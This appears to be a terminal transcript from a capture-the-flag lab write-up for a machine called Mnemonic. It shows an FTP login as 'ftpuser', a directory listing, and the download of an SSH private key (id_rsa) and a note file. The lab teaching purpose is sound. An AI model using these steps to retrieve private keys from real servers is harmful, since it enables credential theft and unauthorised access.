 ┌──(kali㉿m3n0sd0n4ld)-[~/Documents/Mnemonic]
└─$ ftp mnemonic.thm
Connected to mnemonic.thm.
220 (vsFTPd 3.0.3)
Name (mnemonic.thm:kali): ftpuser
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 Jul 13  2020 data-1
drwxr-xr-x    2 0        0            4096 Jul 13  2020 data-10
drwxr-xr-x    2 0        0            4096 Jul 13  2020 data-2
drwxr-xr-x    2 0        0            4096 Jul 13  2020 data-3
drwxr-xr-x    4 0        0            4096 Jul 14  2020 data-4
drwxr-xr-x    2 0        0            4096 Jul 13  2020 data-5
drwxr-xr-x    2 0        0            4096 Jul 13  2020 data-6
drwxr-xr-x    2 0        0            4096 Jul 13  2020 data-7
drwxr-xr-x    2 0        0            4096 Jul 13  2020 data-8
drwxr-xr-x    2 0        0            4096 Jul 13  2020 data-9
226 Directory send OK.
ftp> cd data-4
250 Directory successfully changed.
ftp> dir
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 0        0            4096 Jul 14  2020 3
drwxr-xr-x    2 0        0            4096 Jul 14  2020 4
-rwxr-xr-x    1 1001     1001         1766 Jul 13  2020 id_rsa
-rwxr-xr-x    1 1000     1000           31 Jul 13  2020 not.txt
226 Directory send OK.
ftp> get id_rsa
local: id_rsa remote: id_rsa
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for id_rsa (1766 bytes).
226 Transfer complete.
1766 bytes received in 0.11 secs (15.4265 kB/s)
ftp> get not.txt
local: not.txt remote: not.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for not.txt (31 bytes).
226 Transfer complete.
31 bytes received in 0.00 secs (540.5971 kB/s)
ftp>